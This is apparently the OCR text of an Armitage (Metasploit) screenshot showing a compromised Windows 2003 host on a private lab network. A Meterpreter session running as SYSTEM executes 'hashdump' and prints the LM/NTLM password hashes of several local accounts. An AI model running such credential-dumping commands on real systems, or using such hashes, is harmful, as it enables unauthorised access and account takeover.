 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.2.10 192.168.2.11 192.168.2.12 192.168.2.15 192.168.2.14 192.168.2.16
NT AUTHORITY\SYSTEM @ W2K3-XXX
Console X nmap X Scan X Hail Mary X Meterpreter 7 X
meterpreter > hashdump
Administrator:500:921988ba001dc8e14a3b108f3fa6cb6d:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_ADMIN-LDAK43VAN:1000:a49e9629b652ce9ee9c10d9ebecbd253:af5236812c03d2c5e122390d1d16931c:::
IWAM_ADMIN-LDAK43VAN:1001:4b4fb5a2128a742d4fc3a7c2cae35d89:66fcd282dc97636bfb1bf1a9e880e313:::
SUPPORT_388945a0:1004:aad3b435b51404eeaad3b435b51404ee:726f09dcc3950fba62c2f9d98f6558fc:::
meterpreter >